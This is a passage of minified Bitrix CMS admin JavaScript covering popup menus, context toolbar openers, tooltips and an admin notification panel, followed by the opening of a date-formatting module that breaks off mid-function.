Function("event",t.ONCLICK)}BX.bind(t.NODE,"click",t.ONCLICK)}}this.DIV.appendChild(t.NODE)};BX.CMenu.prototype._documentClickBind=function(){this._documentClickUnBind();BX.bind(document,"click",BX.proxy(this._documentClick,this))};BX.CMenu.prototype._documentClickUnBind=function(){BX.unbind(document,"click",BX.proxy(this._documentClick,this))};BX.CMenu.prototype._documentClick=function(t){t=t||window.event;if(!!t&&!(BX.getEventButton(t)&BX.MSLEFT))return;this.Close()};BX.CMenu.prototype.Show=function(){BX.onCustomEvent(this,"onMenuOpen",[this,this.PARAMS.LEVEL]);BX.CMenu.superclass.Show.apply(this,[]);this.bCloseEventFired=false;BX.addCustomEvent(this.PARAMS.parent_attach,"onChangeNodePosition",BX.proxy(this.adjustToNode,this));BX.defer(this._documentClickBind,this)()};BX.CMenu.prototype.Close=BX.CMenu.prototype.Hide=function(){if(!this.visible())return;BX.removeCustomEvent(this.PARAMS.parent_attach,"onChangeNodePosition",BX.proxy(this.adjustToNode,this));this._documentClickUnBind();if(!this.bCloseEventFired){BX.onCustomEvent(this,"onMenuClose",[this,this.PARAMS.LEVEL]);this.bCloseEventFired=true}BX.CMenu.superclass.Hide.apply(this,arguments)};BX.CMenu.prototype.__adjustMenuToNode=function(){var t=BX.pos(this.PARAMS.parent_attach),e=!!BX.findParent(this.PARAMS.parent_attach,BX.is_fixed);if(e)this.DIV.style.position="fixed";else this.DIV.style.position="absolute";if(!t.top){this.DIV.style.top="-1000px";this.DIV.style.left="-1000px"}if(this.bTimeoutSet)return;var i=this.DIV.offsetWidth,s=this.DIV.offsetHeight;if(!i){setTimeout(BX.delegate((function(){this.bTimeoutSet=false;this.__adjustMenuToNode()}),this),100);this.bTimeoutSet=true;return}var o={},n=BX.GetWindowSize();switch(this.PARAMS.ATTACH_MODE){case"bottom":o.top=t.bottom+9;o.left=t.left;var r=0;if(!!this.ARROW){if(t.width>i)r=parseInt(i/2-7);else r=parseInt(Math.min(i,t.width)/2-7);if(r<7){o.left-=15;r+=15}}if(o.left>n.scrollWidth-i-10){var h=o.left;o.left=n.scrollWidth-i-10;if(!!this.ARROW)r+=h-o.left}if(e){o.left-=n.scrollLeft}if(!!this.ARROW)this.ARROW.style.left=r+"px";break;case"right":o.top=t.top-1;o.left=t.right;if(o.left>n.scrollWidth-i-10){o.left=t.left-i-1}break}if(e){o.top-=n.scrollTop}if(!!this.ARROW)this.ARROW.className="bx-core-popup-menu-angle";if(o.top+s>n.scrollTop+n.innerHeight||o.top+s>n.scrollHeight){var a=this.PARAMS.ATTACH_MODE=="bottom"?t.top-s-9:t.bottom-s+1;if(a>n.scrollTop||o.top+s>n.scrollHeight){if(o.top+s>n.scrollHeight){o.top=Math.max(0,n.scrollHeight-s);this.toggleArrow(false)}else{o.top=a;if(!!this.ARROW)this.ARROW.className="bx-core-popup-menu-angle-bottom"}}}if(o.top+o.left==0){this.Hide()}else{this.DIV.style.top=o.top+"px";this.DIV.style.left=o.left+"px"}};BX.CMenu.prototype.adjustToNode=function(t){this.PARAMS.parent_attach=BX(t)||this.PARAMS.parent_attach||this.PARAMS.parent;this.__adjustMenuToNode()};BX.CMenuOpener=function(t){BX.CMenuOpener.superclass.constructor.apply(this);this.PARAMS=t||{};this.setParent(this.PARAMS.parent);this.PARTS={};this.SETTINGS.drag_restrict=true;this.defaultAction=null;this.timeout=500;this.DIV.className="bx-component-opener";this.DIV.ondblclick=BX.PreventDefault;if(this.PARAMS.component_id){this.PARAMS.transform=!!this.PARAMS.transform}this.OPENERS=[];this.DIV.appendChild(BX.create("SPAN",{props:{className:"bx-context-toolbar"+(this.PARAMS.transform?" bx-context-toolbar-vertical-mode":"")}}));this.PARTS.INNER=this.DIV.firstChild.appendChild(BX.create("SPAN",{props:{className:"bx-context-toolbar-inner"},html:'<span class="bx-context-toolbar-drag-icon"></span><span class="bx-context-toolbar-vertical-line"></span><br>'}));this.EXTRA_BUTTONS={};var e=0;for(var i=0,s=this.PARAMS.menu.length;i<s;i++){var o=this.addItem(this.PARAMS.menu[i]);if(null!=o){e++;this.PARTS.INNER.appendChild(o);this.PARTS.INNER.appendChild(BX.create("BR"))}}var n=e>0;this.PARTS.ICONS=this.PARTS.INNER.appendChild(BX.create("SPAN",{props:{className:"bx-context-toolbar-icons"}}));if(this.PARAMS.component_id){this.PARAMS.pin=!!this.PARAMS.pin;if(n)this.PARTS.ICONS.appendChild(BX.create("SPAN",{props:{className:"bx-context-toolbar-separator"}}));this.PARTS.ICON_PIN=this.PARTS.ICONS.appendChild(BX.create("A",{attrs:{href:"javascript:void(0)"},props:{className:this.PARAMS.pin?"bx-context-toolbar-pin-fixed":"bx-context-toolbar-pin"},events:{click:BX.delegate(this.__pin_btn_clicked,this)}}))}if(this.EXTRA_BUTTONS["components2_props"]){var r=this.EXTRA_BUTTONS["components2_props"]||{URL:"javascript:void(0)"};if(null==this.defaultAction){this.defaultAction=r.ONCLICK;this.defaultActionTitle=r.TITLE||r.TEXT}r.URL="javascript:"+BX.util.urlencode(r.ONCLICK);this.ATTACH=this.PARTS.ICONS.appendChild(BX.create("SPAN",{props:{className:"bx-context-toolbar-button bx-context-toolbar-button-settings"},children:[BX.create("SPAN",{props:{className:"bx-context-toolbar-button-inner"},children:[BX.create("A",{attrs:{href:r.URL},events:{mouseover:BX.proxy(this.__msover_text,this),mouseout:BX.proxy(this.__msout_text,this),mousedown:BX.proxy(this.__msdown_text,this)},html:'<span class="bx-context-toolbar-button-icon bx-context-toolbar-settings-icon"></span>'}),BX.create("A",{attrs:{href:"javascript: void(0)"},props:{className:"bx-context-toolbar-button-arrow"},events:{mouseover:BX.proxy(this.__msover_arrow,this),mouseout:BX.proxy(this.__msout_arrow,this),mousedown:BX.proxy(this.__msdown_arrow,this)},html:'<span class="bx-context-toolbar-button-arrow"></span>'})]})]}));this.OPENER=this.ATTACH.firstChild.lastChild;var h=this.attachMenu(this.EXTRA_BUTTONS["components2_submenu"]["MENU"]);BX.addCustomEvent(h,"onOpenerMenuOpen",BX.proxy(this.__menu_open,this));BX.addCustomEvent(h,"onOpenerMenuClose",BX.proxy(this.__menu_close,this))}if(e>1){this.PARTS.ICONS.appendChild(BX.create("span",{props:{className:"bx-context-toolbar-separator bx-context-toolbar-separator-switcher"}}));this.ICON_TRANSFORM=this.PARTS.ICONS.appendChild(BX.create("A",{attrs:{href:"javascript: void(0)"},props:{className:"bx-context-toolbar-switcher"},events:{click:BX.delegate(this.__trf_btn_clicked,this)}}))}if(this.PARAMS.HINT){this.DIV.BXHINT=this.HINT=new BX.CHint({parent:this.DIV,hint:this.PARAMS.HINT.TEXT||"",title:this.PARAMS.HINT.TITLE||"",hide_timeout:this.timeout/2,preventHide:false})}BX.addCustomEvent(this,"onWindowDragFinished",BX.delegate(this.__onMoveFinished,this));BX.addCustomEvent("onDynamicModeChange",BX.delegate(this.__onDynamicModeChange,this));BX.addCustomEvent("onTopPanelCollapse",BX.delegate(this.__onPanelCollapse,this));BX.addCustomEvent("onMenuOpenerMoved",BX.delegate(this.checkPosition,this));BX.addCustomEvent("onMenuOpenerUnhide",BX.delegate(this.checkPosition,this));BX.Event.EventEmitter.incrementMaxListeners("onDynamicModeChange");BX.Event.EventEmitter.incrementMaxListeners("onTopPanelCollapse");BX.Event.EventEmitter.incrementMaxListeners("onMenuOpenerMoved");BX.Event.EventEmitter.incrementMaxListeners("onMenuOpenerUnhide");if(this.OPENERS){for(i=0,s=this.OPENERS.length;i<s;i++){BX.addCustomEvent(this.OPENERS[i],"onOpenerMenuOpen",BX.proxy(this.__hide_hint,this))}}};BX.extend(BX.CMenuOpener,BX.CWindowFloat);BX.CMenuOpener.prototype.setParent=function(t){t=BX(t);if(!t){return}if(t.OPENER&&t.OPENER!=this){t.OPENER.Close();t.OPENER.clearHoverHoutEvents()}if(this.PARAMS.parent&&this.PARAMS.parent!=t){this.clearHoverHoutEvents();this.PARAMS.parent.OPENER=null}this.PARAMS.parent=t;this.PARAMS.parent.OPENER=this};BX.CMenuOpener.prototype.setHoverHoutEvents=function(t,e){if(!this.__opener_events_set){BX.bind(this.Get(),"mouseover",t);BX.bind(this.Get(),"mouseout",e);this.__opener_events_set=true}};BX.CMenuOpener.prototype.clearHoverHoutEvents=function(){if(this.Get()){BX.unbindAll(this.Get());this.__opener_events_set=false}};BX.CMenuOpener.prototype.unclosable=true;BX.CMenuOpener.prototype.__check_intersection=function(t,e){return!(e.right<=t.left||e.left>=t.right||e.bottom<=t.top||e.top>=t.bottom)};BX.CMenuOpener.prototype.__msover_text=function(){this.bx_hover=true;if(!this._menu_open)BX.addClass(this.ATTACH,"bx-context-toolbar-button-text-hover")};BX.CMenuOpener.prototype.__msout_text=function(){this.bx_hover=false;if(!this._menu_open)BX.removeClass(this.ATTACH,"bx-context-toolbar-button-text-hover bx-context-toolbar-button-text-active")};BX.CMenuOpener.prototype.__msover_arrow=function(){this.bx_hover=true;if(!this._menu_open)BX.addClass(this.ATTACH,"bx-context-toolbar-button-arrow-hover")};BX.CMenuOpener.prototype.__msout_arrow=function(){this.bx_hover=false;if(!this._menu_open)BX.removeClass(this.ATTACH,"bx-context-toolbar-button-arrow-hover bx-context-toolbar-button-arrow-active")};BX.CMenuOpener.prototype.__msdown_text=function(){this.bx_active=true;if(!this._menu_open)BX.addClass(this.ATTACH,"bx-context-toolbar-button-text-active")};BX.CMenuOpener.prototype.__msdown_arrow=function(){this.bx_active=true;if(!this._menu_open)BX.addClass(this.ATTACH,"bx-context-toolbar-button-arrow-active")};BX.CMenuOpener.prototype.__menu_close=function(){this._menu_open=false;this.bx_active=false;BX.removeClass(this.ATTACH,"bx-context-toolbar-button-active bx-context-toolbar-button-text-active bx-context-toolbar-button-arrow-active");if(!this.bx_hover){BX.removeClass(this.ATTACH,"bx-context-toolbar-button-hover bx-context-toolbar-button-text-hover bx-context-toolbar-button-arrow-hover");this.bx_hover=false}};BX.CMenuOpener.prototype.__menu_open=function(){this._menu_open=true};BX.CMenuOpener.prototype.checkPosition=function(){if(this.isMenuVisible()||this.DIV.style.display=="none"||this==BX.proxy_context||BX.proxy_context.zIndex>this.zIndex)return;this.correctPosition(BX.proxy_context)};BX.CMenuOpener.prototype.correctPosition=function(t){var e=BX.pos(this.DIV),i=BX.pos(t.Get());if(this.__check_intersection(e,i)){var s=i.top-e.height;if(s<0)s=i.bottom;this.DIV.style.top=s+"px";BX.addCustomEvent(t,"onMenuOpenerHide",BX.proxy(this.restorePosition,this));BX.onCustomEvent(this,"onMenuOpenerMoved")}};BX.CMenuOpener.prototype.restorePosition=function(){if(!this.MOUSEOVER&&!this.isMenuVisible()){if(this.originalPos)this.DIV.style.top=this.originalPos.top+"px";BX.removeCustomEvent(BX.proxy_context,"onMenuOpenerHide",BX.proxy(this.restorePosition,this));if(this.restore_pos_timeout)clearTimeout(this.restore_pos_timeout)}else{this.restore_pos_timeout=setTimeout(BX.proxy(this.restorePosition,this),this.timeout)}};BX.CMenuOpener.prototype.Show=function(){BX.CMenuOpener.superclass.Show.apply(this,arguments);this.SetDraggable(this.PARTS.INNER.firstChild);this.DIV.style.width="auto";this.DIV.style.height="auto";if(!this.PARAMS.pin){this.DIV.style.left="-1000px";this.DIV.style.top="-1000px";this.Hide()}else{this.bPosAdjusted=true;this.bMoved=true;if(this.PARAMS.top)this.DIV.style.top=this.PARAMS.top+"px";if(this.PARAMS.left)this.DIV.style.left=this.PARAMS.left+"px";this.DIV.style.display=!BX.admin.dynamic_mode||BX.admin.dynamic_mode_show_borders?"block":"none";if(this.DIV.style.display=="block"){setTimeout(BX.delegate((function(){BX.onCustomEvent(this,"onMenuOpenerUnhide")}),this),50)}}};BX.CMenuOpener.prototype.executeDefaultAction=function(){if(this.defaultAction){if(BX.type.isFunction(this.defaultAction))this.defaultAction();else if(BX.type.isString(this.defaultAction))BX.evalGlobal(this.defaultAction)}};BX.CMenuOpener.prototype.__onDynamicModeChange=function(t){this.DIV.style.display=t?"block":"none"};BX.CMenuOpener.prototype.__onPanelCollapse=function(t,e){this.DIV.style.top=parseInt(this.DIV.style.top)+e+"px";if(this.PARAMS.pin){this.__savePosition()}};BX.CMenuOpener.prototype.__onMoveFinished=function(){BX.onCustomEvent(this,"onMenuOpenerMoved");this.bMoved=true;if(this.PARAMS.pin)this.__savePosition()};BX.CMenuOpener.prototype.__savePosition=function(){var t={};t.pin=this.PARAMS.pin;if(!this.PARAMS.pin){t.top=false;t.left=false;t.transform=false}else{t.transform=this.PARAMS.transform;if(this.bMoved){t.left=parseInt(this.DIV.style.left);t.top=parseInt(this.DIV.style.top)}}BX.WindowManager.saveWindowOptions(this.PARAMS.component_id,t)};BX.CMenuOpener.prototype.__pin_btn_clicked=function(){this.Pin()};BX.CMenuOpener.prototype.Pin=function(t){if(null==t)this.PARAMS.pin=!this.PARAMS.pin;else this.PARAMS.pin=!!t;this.PARTS.ICON_PIN.className=this.PARAMS.pin?"bx-context-toolbar-pin-fixed":"bx-context-toolbar-pin";this.__savePosition()};BX.CMenuOpener.prototype.__trf_btn_clicked=function(){this.Transform()};BX.CMenuOpener.prototype.Transform=function(t){var e={};if(null==t)this.PARAMS.transform=!this.PARAMS.transform;else this.PARAMS.transform=!!t;if(this.bMoved){e=BX.pos(this.DIV)}if(this.PARAMS.transform)BX.addClass(this.DIV.firstChild,"bx-context-toolbar-vertical-mode");else BX.removeClass(this.DIV.firstChild,"bx-context-toolbar-vertical-mode");if(!this.bMoved){this.adjustPos()}else{this.DIV.style.left=e.right-this.DIV.offsetWidth-(BX.browser.IsIE()&&!BX.browser.IsDoctype()?2:0)+"px"}this.__savePosition()};BX.CMenuOpener.prototype.adjustToNodeGetPos=function(){var t=BX.pos(this.PARAMS.parent);var e=BX.GetWindowScrollSize();var i=this.DIV.offsetWidth;t.left-=BX.admin.__border_dx;t.top-=BX.admin.__border_dx;if(true||!this.PARAMS.transform){t.top-=45}if(t.left>e.scrollWidth-i){t.left=e.scrollWidth-i}return t};BX.CMenuOpener.prototype.addItem=function(t){if(t.TYPE){this.EXTRA_BUTTONS[t.TYPE]=t;return null}else{var e=new BX.CMenuOpenerItem(t);if(null==this.defaultAction){if(e.item.ONCLICK){this.defaultAction=t.ONCLICK}else if(e.item.MENU){this.defaultAction=BX.delegate((function(){this.Open()}),e.item.OPENER)}this.defaultActionTitle=t.TITLE||t.TEXT;BX.addClass(e.Get(),"bx-content-toolbar-default")}if(e.item.OPENER)this.OPENERS[this.OPENERS.length]=e.item.OPENER;return e.Get()}};BX.CMenuOpener.prototype.attachMenu=function(t){var e=new BX.COpener({DIV:this.OPENER,ATTACH:this.ATTACH,MENU:t,TYPE:"click"});this.OPENERS[this.OPENERS.length]=e;return e};BX.CMenuOpener.prototype.__hide_hint=function(){if(this.HINT)this.HINT.__hide_immediately()};BX.CMenuOpener.prototype.isMenuVisible=function(){for(var t=0,e=this.OPENERS.length;t<e;t++){if(this.OPENERS[t].isMenuVisible())return true}return false};BX.CMenuOpener.prototype.Hide=function(){if(!this.PARAMS.pin){this.DIV.style.display="none";BX.onCustomEvent(this,"onMenuOpenerHide")}};BX.CMenuOpener.prototype.UnHide=function(){this.DIV.style.display="block";if(!this.bPosAdjusted&&!this.PARAMS.pin){this.adjustPos();this.bPosAdjusted=true}if(null==this.originalPos&&!this.bMoved){this.originalPos=BX.pos(this.DIV)}BX.onCustomEvent(this,"onMenuOpenerUnhide")};BX.CMenuOpenerItem=function(t){this.item=t;if(this.item.ACTION&&!this.item.ONCLICK){this.item.ONCLICK=this.item.ACTION}this.DIV=BX.create("SPAN");this.DIV.appendChild(BX.create("SPAN",{props:{className:"bx-context-toolbar-button-underlay"}}));this.WRAPPER=this.DIV.appendChild(BX.create("SPAN",{props:{className:"bx-context-toolbar-button-wrapper"},children:[BX.create("SPAN",{props:{className:"bx-context-toolbar-button",title:t.TITLE},children:[BX.create("SPAN",{props:{className:"bx-context-toolbar-button-inner"}})]})]}));var e=BX.create("SPAN",{props:{className:"bx-context-toolbar-button-icon"+(this.item.ICON||this.item.ICONCLASS?" "+(this.item.ICON||this.item.ICONCLASS):"")},attrs:!(this.item.ICON||this.item.ICONCLASS)&&(this.item.SRC||this.item.IMAGE)?{style:"background: scroll transparent url("+(this.item.SRC||this.item.IMAGE)+") no-repeat center center !important;"}:{}}),i=BX.create("SPAN",{props:{className:"bx-context-toolbar-button-text"},text:this.item.TEXT});if(this.item.ACTION&&!this.item.ONCLICK){this.item.ONCLICK=this.item.ACTION}this.bHasMenu=!!this.item.MENU;this.bHasAction=!!this.item.ONCLICK;if(this.bHasAction){this.LINK=this.WRAPPER.firstChild.firstChild.appendChild(BX.create("A",{attrs:{href:"javascript: void(0)"},events:{mouseover:this.bHasMenu?BX.proxy(this.__msover_text,this):BX.proxy(this.__msover,this),mouseout:this.bHasMenu?BX.proxy(this.__msout_text,this):BX.proxy(this.__msout,this),mousedown:this.bHasMenu?BX.proxy(this.__msdown_text,this):BX.proxy(this.__msdown,this)},children:[e,i]}));if(this.bHasMenu){this.LINK_MENU=this.WRAPPER.firstChild.firstChild.appendChild(BX.create("A",{props:{className:"bx-context-toolbar-button-arrow"},attrs:{href:"javascript: void(0)"},events:{mouseover:BX.proxy(this.__msover_arrow,this),mouseout:BX.proxy(this.__msout_arrow,this),mousedown:BX.proxy(this.__msdown_arrow,this)},children:[BX.create("SPAN",{props:{className:"bx-context-toolbar-button-arrow"}})]}))}}else if(this.bHasMenu){this.item.ONCLICK=null;this.LINK=this.LINK_MENU=this.WRAPPER.firstChild.firstChild.appendChild(BX.create("A",{attrs:{href:"javascript: void(0)"},events:{mouseover:BX.proxy(this.__msover,this),mouseout:BX.proxy(this.__msout,this),mousedown:BX.proxy(this.__msdown,this)},children:[e,i]}));this.LINK.appendChild(BX.create("SPAN",{props:{className:"bx-context-toolbar-single-button-arrow"}}))}if(this.bHasMenu){this.item.SUBMENU=new BX.CMenu({ATTACH_MODE:"bottom",ITEMS:this.item["MENU"],parent:this.LINK_MENU,parent_attach:this.WRAPPER.firstChild});this.item.OPENER=new BX.COpener({DIV:this.LINK_MENU,TYPE:"click",MENU:this.item.SUBMENU});BX.addCustomEvent(this.item.OPENER,"onOpenerMenuOpen",BX.proxy(this.__menu_open,this));BX.addCustomEvent(this.item.OPENER,"onOpenerMenuClose",BX.proxy(this.__menu_close,this))}if(this.bHasAction){BX.bind(this.LINK,"click",BX.delegate(this.__click,this))}};BX.CMenuOpenerItem.prototype.Get=function(){return this.DIV};BX.CMenuOpenerItem.prototype.__msover=function(){this.bx_hover=true;if(!this._menu_open)BX.addClass(this.LINK.parentNode.parentNode,"bx-context-toolbar-button-hover")};BX.CMenuOpenerItem.prototype.__msout=function(){this.bx_hover=false;if(!this._menu_open)BX.removeClass(this.LINK.parentNode.parentNode,"bx-context-toolbar-button-hover bx-context-toolbar-button-active")};BX.CMenuOpenerItem.prototype.__msover_text=function(){this.bx_hover=true;if(!this._menu_open)BX.addClass(this.LINK.parentNode.parentNode,"bx-context-toolbar-button-text-hover")};BX.CMenuOpenerItem.prototype.__msout_text=function(){this.bx_hover=false;if(!this._menu_open)BX.removeClass(this.LINK.parentNode.parentNode,"bx-context-toolbar-button-text-hover bx-context-toolbar-button-text-active")};BX.CMenuOpenerItem.prototype.__msover_arrow=function(){this.bx_hover=true;if(!this._menu_open)BX.addClass(this.LINK.parentNode.parentNode,"bx-context-toolbar-button-arrow-hover")};BX.CMenuOpenerItem.prototype.__msout_arrow=function(){this.bx_hover=false;if(!this._menu_open)BX.removeClass(this.LINK.parentNode.parentNode,"bx-context-toolbar-button-arrow-hover bx-context-toolbar-button-arrow-active")};BX.CMenuOpenerItem.prototype.__msdown=function(){this.bx_active=true;if(!this._menu_open)BX.addClass(this.LINK.parentNode.parentNode,"bx-context-toolbar-button-active")};BX.CMenuOpenerItem.prototype.__msdown_text=function(){this.bx_active=true;if(!this._menu_open)BX.addClass(this.LINK.parentNode.parentNode,"bx-context-toolbar-button-text-active")};BX.CMenuOpenerItem.prototype.__msdown_arrow=function(){this.bx_active=true;if(!this._menu_open)BX.addClass(this.LINK.parentNode.parentNode,"bx-context-toolbar-button-arrow-active")};BX.CMenuOpenerItem.prototype.__menu_close=function(){this._menu_open=false;this.bx_active=false;BX.removeClass(this.LINK.parentNode.parentNode,"bx-context-toolbar-button-active bx-context-toolbar-button-text-active bx-context-toolbar-button-arrow-active");if(!this.bx_hover){BX.removeClass(this.LINK.parentNode.parentNode,"bx-context-toolbar-button-hover bx-context-toolbar-button-text-hover bx-context-toolbar-button-arrow-hover");this.bx_hover=false}};BX.CMenuOpenerItem.prototype.__menu_open=function(){this._menu_open=true};BX.CMenuOpenerItem.prototype.__click=function(){BX.evalGlobal(this.item.ONCLICK)};BX.CPageOpener=function(t){BX.CPageOpener.superclass.constructor.apply(this,arguments);this.timeout=505;window.PAGE_EDIT_CONTROL=this};BX.extend(BX.CPageOpener,BX.CMenuOpener);BX.CPageOpener.prototype.checkPosition=function(){if(this==BX.proxy_context)return;this.correctPosition(BX.proxy_context)};BX.CPageOpener.prototype.correctPosition=function(t){if(this.bPosCorrected)return;var e;if(this.DIV.style.display=="none"){e=this.adjustToNodeGetPos();e.bottom=e.top+30;e.right=e.left+300}else{e=BX.pos(this.DIV)}var i=BX.pos(t.Get());if(this.__check_intersection(e,i)){this.DIV.style.display="none";var s=BX.proxy(this.restorePosition,this);BX.removeCustomEvent(t,"onMenuOpenerHide",s);BX.addCustomEvent(t,"onMenuOpenerHide",s);this.bPosCorrected=true}};BX.CPageOpener.prototype.restorePosition=function(){if(BX.proxy_context&&BX.proxy_context.Get().style.display=="none"){this.bPosCorrected=false;if(this.PARAMS.parent.bx_over||this.PARAMS.pin)this.UnHide();BX.removeCustomEvent("onMenuOpenerHide",BX.proxy(this.restorePosition,this))}};BX.CPageOpener.prototype.UnHide=function(){if(!this.bPosCorrected)BX.CPageOpener.superclass.UnHide.apply(this,arguments)};BX.CPageOpener.prototype.Remove=function(){BX.admin.removeComponentBorder(this.PARAMS.parent);BX.userOptions.save("global","settings","page_edit_control_enable","N");this.DIV.style.display="none"};BX.CHintSimple=function(){BX.CHintSimple.superclass.constructor.apply(this,arguments)};BX.extend(BX.CHintSimple,BX.CHint);BX.CHintSimple.prototype.Init=function(){this.DIV=document.body.appendChild(BX.create("DIV",{props:{className:"bx-tooltip-simple"},style:{display:"none"},children:[this.CONTENT=BX.create("DIV")]}));BX.ZIndexManager.register(this.DIV);if(this.HINT_TITLE)this.CONTENT.appendChild(BX.create("B",{text:this.HINT_TITLE}));if(this.HINT)this.CONTENT_TEXT=this.CONTENT.appendChild(BX.create("DIV")).appendChild(BX.create("SPAN",{html:this.HINT}));if(this.PARAMS.preventHide){BX.bind(this.DIV,"mouseout",BX.proxy(this.Hide,this));BX.bind(this.DIV,"mouseover",BX.proxy(this.Show,this))}this.bInited=true};BX.adminInformer={itemsShow:3,Init:function(t){if(t)BX.adminInformer.itemsShow=t;var e=BX("admin-informer");if(e){document.body.appendChild(e);BX.ZIndexManager.register(e)}BX.addCustomEvent("onTopPanelCollapse",BX.proxy(BX.adminInformer.Close,BX.adminInformer))},Toggle:function(t){var e=BX("admin-informer");if(!e)return false;var i=BX.pos(t);e.style.top=parseInt(i.top)+parseInt(i.height)+7+"px";e.style.left=i.left+"px";if(!BX.hasClass(e,"adm-informer-active"))BX.adminInformer.Show(e);else BX.adminInformer.Hide(e);return false},Close:function(){BX.adminInformer.Hide(BX("admin-informer"))},OnInnerClick:function(t){var e=t.target||t.srcElement;if(e.nodeName.toLowerCase()!="a"||BX.hasClass(e,"adm-informer-footer")){return BX.PreventDefault(t)}return true},ToggleExtra:function(){var t=BX("adm-informer-footer");if(BX.hasClass(t,"adm-informer-footer-collapsed"))this.ShowAll();else this.HideExtra();return false},ShowAll:function(){var t=BX("admin-informer");for(var e=0;e<t.children.length;e++)if(BX.hasClass(t.children[e],"adm-informer-item")&&t.children[e].style.display=="none"){t.children[e].style.display="block"}var i=BX("adm-informer-footer");if(i.textContent!==undefined)i.textContent=BX.message("JSADM_AI_HIDE_EXTRA");else i.innerText=BX.message("JSADM_AI_HIDE_EXTRA");BX.removeClass(i,"adm-informer-footer-collapsed");return false},HideExtra:function(){var t=BX("admin-informer");var e=0;for(var i=BX.adminInformer.itemsShow+1;i<t.children.length;i++){if(BX.hasClass(t.children[i],"adm-informer-item")&&t.children[i].style.display=="block"){t.children[i].style.display="none";e++}}var s=BX("adm-informer-footer");var o=BX.message("JSADM_AI_ALL_NOTIF")+" ("+(BX.adminInformer.itemsShow+parseInt(e))+")";if(s.textContent!==undefined)s.textContent=o;else s.innerText=o;BX.addClass(s,"adm-informer-footer-collapsed");return false},Show:function(t){var e=BX("adm-header-notif-block");if(e)BX.addClass(e,"adm-header-notif-block-active");BX.onCustomEvent(t,"onBeforeAdminInformerShow");setTimeout(BX.proxy((function(){BX.bind(document,"click",BX.proxy(BX.adminInformer.Close,BX.adminInformer))}),BX.adminInformer),0);BX.addClass(t,"adm-informer-active");BX.ZIndexManager.bringToFront(t);setTimeout((function(){BX.addClass(t,"adm-informer-animate")}),0)},Hide:function(t){var e=BX("adm-header-notif-block");if(e)BX.removeClass(e,"adm-header-notif-block-active");BX.unbind(document,"click",BX.proxy(BX.adminInformer.Close,BX.adminInformer));BX.removeClass(t,"adm-informer-animate");if(this.IsAnimationSupported())setTimeout((function(){BX.removeClass(t,"adm-informer-active")}),300);else BX.removeClass(t,"adm-informer-active");BX.onCustomEvent(t,"onAdminInformerHide")},IsAnimationSupported:function(){var t=document.body||document.documentElement;if(typeof t.style.transition=="string")return true;else if(typeof t.style.MozTransition=="string")return true;else if(typeof t.style.OTransition=="string")return true;else if(typeof t.style.WebkitTransition=="string")return true;else if(typeof t.style.msTransition=="string")return true;return false},SetItemHtml:function(t,e){var i=BX("adm-informer-item-html-"+t);if(!i)return false;i.innerHTML=e;return true},SetItemFooter:function(t,e){var i=BX("adm-informer-item-footer-"+t);if(!i)return false;i.innerHTML=e;if(e)i.style.display="block";else i.style.display="none";return true}}})(window);
/* End */
;
; /* Start:"a:4:{s:4:"full";s:53:"/bitrix/js/main/date/main.date.min.js?176414741216388";s:6:"source";s:33:"/bitrix/js/main/date/main.date.js";s:3:"min";s:37:"/bitrix/js/main/date/main.date.min.js";s:3:"map";s:37:"/bitrix/js/main/date/main.date.map.js";}"*/
(function(e){if(!e.BX){e.BX={}}if(!e.BX.Main){e.BX.Main={}}else if(e.BX.Main.Date){return}var t=e.BX;t.Main.Date=t.Main.DateTimeFormat={AM_PM_MODE:{UPPER:1,LOWER:2,NONE:false},format:function(e,t,_,n){var a=this;var D=r.isDate(t)?new Date(t.getTime()):r.isNumber(t)?new Date(t*1e3):new Date;var i=r.isDate(_)?new Date(_.getTime()):r.isNumber(_)?new Date(_*1e3):new Date;var s=!!n;if(r.isArray(e))return g(e,D,i,s);else if(!r.isNotEmptyString(e))return"";var o=(e.match(/{{([^{}]*)}}/g)||[]).map((function(e){return(e.match(/[^{}]+/)||[""])[0]}));if(o.length>0){o.forEach((function(t,r){e=e.replace("{{"+t+"}}","{{"+r+"}}")}))}var M=/\\?(sago|iago|isago|Hago|dago|mago|Yago|sdiff|idiff|Hdiff|ddiff|mdiff|Ydiff|sshort|ishort|Hshort|dshort|mhort|Yshort|yesterday|today|tommorow|tomorrow|[a-z])/gi;var u={d:function(){return r.strPadLeft(c(D).toString(),2,"0")},D:function(){return a._getMessage("DOW_"+H(D))},j:function(){return c(D)},l:function(){return a._getMessage("DAY_OF_WEEK_"+H(D))},N:function(){return H(D)||7},S:function(){if(c(D)%10==1&&c(D)!=11)return"st";else if(c(D)%10==2&&c(D)!=12)return"nd";else if(c(D)%10==3&&c(D)!=13)return"rd";else return"th"},w:function(){return H(D)},z:function(){var e=new Date(F(D),0,1);var t=new Date(F(D),T(D),c(D));return Math.ceil((t-e)/(24*3600*1e3))},W:function(){var e=new Date(D.getTime());var t=(H(D)+6)%7;R(e,c(e)-t+3);var _=e.getTime();S(e,0,1);if(H(e)!=4)S(e,0,1+(4-H(e)+7)%7);var n=1+Math.ceil((_-e)/(7*24*3600*1e3));return r.strPadLeft(n.toString(),2,"0")},F:function(){return a._getMessage("MONTH_"+(T(D)+1)+"_S")},f:function(){return a._getMessage("MONTH_"+(T(D)+1))},m:function(){return r.strPadLeft((T(D)+1).toString(),2,"0")},M:function(){return a._getMessage("MON_"+(T(D)+1))},n:function(){return T(D)+1},t:function(){var e=s?new Date(Date.UTC(F(D),T(D)+1,0)):new Date(F(D),T(D)+1,0);return c(e)},L:function(){var e=F(D);return e%4==0&&e%100!=0||e%400==0?1:0},o:function(){var e=new Date(D.getTime());R(e,c(e)-(H(D)+6)%7+3);return F(e)},Y:function(){return F(D)},y:function(){return F(D).toString().slice(2)},a:function(){return E(D)>11?"pm":"am"},A:function(){return E(D)>11?"PM":"AM"},B:function(){var e=(D.getUTCHours()+1)%24+D.getUTCMinutes()/60+D.getUTCSeconds()/3600;return r.strPadLeft(Math.floor(e*1e3/24).toString(),3,"0")},g:function(){return E(D)%12||12},G:function(){return E(D)},h:function(){return r.strPadLeft((E(D)%12||12).toString(),2,"0")},H:function(){return r.strPadLeft(E(D).toString(),2,"0")},i:function(){return r.strPadLeft(l(D).toString(),2,"0")},s:function(){return r.strPadLeft(A(D).toString(),2,"0")},u:function(){return r.strPadLeft((m(D)*1e3).toString(),6,"0")},e:function(){if(s)return"UTC";return""},I:function(){if(s)return 0;var e=new Date(F(D),0,1);var t=Date.UTC(F(D),0,1);var r=new Date(F(D),6,0);var _=Date.UTC(F(D),6,0);return 0+(e-t!==r-_)},O:function(){if(s)return"+0000";var e=D.getTimezoneOffset();var 